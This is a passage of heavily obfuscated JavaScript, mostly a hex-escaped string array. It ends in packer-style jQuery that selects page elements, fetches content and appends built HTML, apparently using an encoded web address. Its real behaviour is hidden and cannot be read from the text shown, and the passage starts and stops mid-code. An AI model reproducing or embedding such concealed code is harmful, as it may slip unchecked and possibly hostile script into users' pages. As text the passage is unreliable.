c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x43\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x49\x28\x4d\x29\x7b\x78\x20\x54\x3d\x4d\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x55\x3d\x4d\x28\x61\x5b\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x54\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x55\x29\x7b\x54\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x55\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x55\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x54\x29\x7b\x55\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x55\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x54\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d